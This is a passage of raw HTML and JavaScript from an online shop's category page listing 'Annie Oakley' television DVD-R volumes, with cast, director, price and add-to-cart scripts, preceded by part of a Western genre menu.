		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rin%5FTin%5FTin&category=Western+:+Rin%5FTin%5FTin">Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FLivingston&category=Western+:+Robert%5FLivingston">Robert Livingston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FMitchum&category=Western+:+Robert%5FMitchum">Robert Mitchum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FTaylor&category=Western+:+Robert%5FTaylor">Robert Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rough%5FRiders&category=Western+:+Rough%5FRiders">Rough Riders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Roy%5FRogers&category=Western+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Russell%5FHayden&category=Western+:+Russell%5FHayden">Russell Hayden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Silent&category=Western+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Slim%5FPickens&category=Western+:+Slim%5FPickens">Slim Pickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smiley%5FBurnette&category=Western+:+Smiley%5FBurnette">Smiley Burnette</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smith%5FBallew&category=Western+:+Smith%5FBallew">Smith Ballew</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Spaghetti&category=Western+:+Spaghetti">Spaghetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Sunset%5FCarson&category=Western+:+Sunset%5FCarson">Sunset Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Television&category=Western+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Terence%5FHill&category=Western+:+Terence%5FHill">Terence Hill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tex%5FRitter&category=Western+:+Tex%5FRitter">Tex Ritter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FMarshals&category=Western+:+Texas%5FMarshals">Texas Marshals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FRangers&category=Western+:+Texas%5FRangers">Texas Rangers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Three%5FMesquiteers&category=Western+:+Three%5FMesquiteers">Three Mesquiteers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tim%5FMcCoy&category=Western+:+Tim%5FMcCoy">Tim McCoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FKeene&category=Western+:+Tom%5FKeene">Tom Keene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FMix&category=Western+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FTyler&category=Western+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ty%5FHardin&category=Western+:+Ty%5FHardin">Ty Hardin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Victor%5FJory&category=Western+:+Victor%5FJory">Victor Jory</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wally%5FWales&category=Western+:+Wally%5FWales">Wally Wales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Walter%5FBrennan&category=Western+:+Walter%5FBrennan">Walter Brennan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wild%5FBill%5FElliott&category=Western+:+Wild%5FBill%5FElliott">Wild Bill Elliott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FBoyd&category=Western+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FFarnum&category=Western+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FRussell&category=Western+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FS%2E%5FHart&category=Western+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Yakima%5FCanutt&category=Western+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zane%5FGrey&category=Western+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zorro&category=Western+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu38" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Yiddish Language</a>		<ul class="collapse list-unstyled" id="subcatmenu38">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Yiddish%5FLanguage::Feature%5FFilms&category=Yiddish%5FLanguage+:+Feature%5FFilms">Feature Films</a></li>
         </ul>
 </li>



<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
</ul>
         
        </nav>
            </div>
			
          <div id="mainCol" class="col col-lg-10 col-sm-12 p-0" role="main" style="background: #fbf5f6;">
		  <div id="subCol" class="submargin">
			
<script>
cookie = ""+GetCookie("thumbsize")+"";
</script>
<script language=javascript>
grab_account();
</script>
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=https://www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=https://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>
<center><img src=https://www.lifeisamovie.com/images/../images/logo.gif
><p></center>

<style>.menu {font-size: 12px;  }</style> 
<div class=deptwalk style="max-width: 100%; text-align: left; font-weight:600; padding-top: 4px; padding-bottom: 4px;  ">&nbsp; <a href=https://www.lifeisamovie.com/catalog class=linky>Main</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television%3A%3A&category=Television" class=linky>Television</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television%3A%3AAnnie%5FOakley%3A%3A&category=Television : Annie_Oakley" class=linky>Annie Oakley</a></div><style>.submenu {font-size: 11px;  }</style>
<table width=100% cellspacing=1 cellpadding=0><tr><td style="border-style:solid; border-width: 1px; border-color:#E4E4E4;-moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px;  "></td></tr></table>
<table cellpadding=5><tr><td></td></tr></table>
<div align=center><h1>Television : Annie Oakley</h1><font class=howmany>1 thru 12 of 12 items</font></div>

<form name=thumbs><table width=100%><tr><td align=right>

<script>

if (version != "m3") {

   document.write('<font size=-1 face=arial>Images:</font> <font size=-1><select name=size OnChange=changethumbs()>');

   if (GetCookie("thumbsize") == null) SetCookie("thumbsize","Small", null, "/");

      var size = GetCookie("thumbsize");

   if (size == "Small") document.write('<option selected value="Small">On');
   else document.write('<option value="Small">On');



   if (size == "No Images") document.write('<option selected value="No Images">Off (fast)');
   else document.write('<option value="No Images">Off (fast)');

   document.write('</select>&nbsp;&nbsp;&nbsp;</font></td></table>');

}

</script>
<center><table  style="max-width: 700px;">
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102981-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102981-R2" id="imgthumb1" onmouseover="showButtonQv(\'thumb1\');" onmouseout="setTimeout(\'document.getElementById(\'thumb1\').style.display = \'none\';\',1000); "><div id=thumb1 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview1 action=><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102981-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102981-R2></a><h2 style=\"font-size: 14pt;\"></h2><hr size=1><font style=\"font-size: 11px;\"><p></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"></td></tr></table></form>"); chkimgsize("","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  1 (ANNIE FINDS STRANGE TREASURE - HARDROCK TRAIL)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  1 (ANNIE FINDS STRANGE TREASURE - HARDROCK TRAIL)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  1 (ANNIE FINDS STRANGE TREASURE - HARDROCK TRAIL)"><input type=hidden name=item_num value="102981-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102981-R2><b>ANNIE OAKLEY - VOLUME  1 (ANNIE FINDS STRANGE TREASURE - HARDROCK TRAIL)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102981-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102981-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:9772f63e6fd0bfbefb0c15819080ec90&ie_alert=yes&item_num=102981-R2&promo=102981-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++1+(ANNIE+FINDS+STRANGE+TREASURE+-+HARDROCK+TRAIL)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102984-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102984-R2" id="imgthumb2" onmouseover="showButtonQv(\'thumb2\');" onmouseout="setTimeout(\'document.getElementById(\'thumb2\').style.display = \'none\';\',1000); "><div id=thumb2 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview2 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102984-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102984-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  1 (ANNIE FINDS STRANGE TREASURE - HARDROCK TRAIL)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:ANNIE FINDS STRANGE TREASURE (1954 - 25 minutes) Directed by Frank McDonald. Co-starring Don Harvey, Ric Vallin, Stanley Andrews, Bill Crandall, Sam Flint, Michael Va...<p><input type=hidden name=item_num value=\"102981-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  1 (ANNIE FINDS STRANGE TREASURE - HARDROCK TRAIL)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:9772f63e6fd0bfbefb0c15819080ec90\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  2 (ANNIE CALLS HER SHOTS - THE DUDE STAGE COACH)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  2 (ANNIE CALLS HER SHOTS - THE DUDE STAGE COACH)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  2 (ANNIE CALLS HER SHOTS - THE DUDE STAGE COACH)"><input type=hidden name=item_num value="102984-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102984-R2><b>ANNIE OAKLEY - VOLUME  2 (ANNIE CALLS HER SHOTS - THE DUDE STAGE COACH)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102984-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102984-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:83546f6771982388407bd5a0bbfc9942&ie_alert=yes&item_num=102984-R2&promo=102984-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++2+(ANNIE+CALLS+HER+SHOTS+-+THE+DUDE+STAGE+COACH)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102985-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102985-R2" id="imgthumb3" onmouseover="showButtonQv(\'thumb3\');" onmouseout="setTimeout(\'document.getElementById(\'thumb3\').style.display = \'none\';\',1000); "><div id=thumb3 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview3 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102985-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102985-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  2 (ANNIE CALLS HER SHOTS - THE DUDE STAGE COACH)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:ANNIE CALLS HER SHOTS  Guest starring Alan Hale Jr.  When an embittered ex-convict, sent to prison for a crime he didn’t commit, returns to Diablo and declares war on...<p><input type=hidden name=item_num value=\"102984-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  2 (ANNIE CALLS HER SHOTS - THE DUDE STAGE COACH)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:83546f6771982388407bd5a0bbfc9942\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  3 (SHARP SHOOTIN ANNIE - JUSTICE GUNS)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  3 (SHARP SHOOTIN ANNIE - JUSTICE GUNS)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  3 (SHARP SHOOTIN ANNIE - JUSTICE GUNS)"><input type=hidden name=item_num value="102985-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102985-R2><b>ANNIE OAKLEY - VOLUME  3 (SHARP SHOOTIN ANNIE - JUSTICE GUNS)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102985-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102985-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:a4a149288fe6b35fc12965fb1b5c5734&ie_alert=yes&item_num=102985-R2&promo=102985-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++3+(SHARP+SHOOTIN+ANNIE+-+JUSTICE+GUNS)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102986-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102986-R2" id="imgthumb4" onmouseover="showButtonQv(\'thumb4\');" onmouseout="setTimeout(\'document.getElementById(\'thumb4\').style.display = \'none\';\',1000); "><div id=thumb4 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview4 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102986-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102986-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  3 (SHARP SHOOTIN ANNIE - JUSTICE GUNS)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:SHARP SHOOTIN ANNIE  (1954) Directed by George Archainbaud.  Guest starring Max Terhune, George Pembroke, Mickey SImpson, Terry Frost.  Annie matches wits and guns wi...<p><input type=hidden name=item_num value=\"102985-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  3 (SHARP SHOOTIN ANNIE - JUSTICE GUNS)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:a4a149288fe6b35fc12965fb1b5c5734\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  4 (ANNIE AND THE LILY MAID - GUNPLAY)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  4 (ANNIE AND THE LILY MAID - GUNPLAY)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  4 (ANNIE AND THE LILY MAID - GUNPLAY)"><input type=hidden name=item_num value="102986-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102986-R2><b>ANNIE OAKLEY - VOLUME  4 (ANNIE AND THE LILY MAID - GUNPLAY)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102986-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102986-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

